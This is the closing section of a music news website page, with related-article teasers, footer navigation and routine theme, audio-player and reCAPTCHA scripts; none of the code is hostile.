				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3558").on("click", function(){
	  		$(".zox-more-click-3558").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a34917fb30","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"ee4a1d0980","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"644beb68ea","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"f6e4ffcebd","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"66018fb95f","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3558").on("click", function(){
	  	    	$(".zox-com-click-id-3558").show();
		    	$(".disqus-thread-3558").show();
	  	    	$(".zox-com-but-3558").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 11:37:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R6_gJ2Q-ptbVgneWwdlIKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995483079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>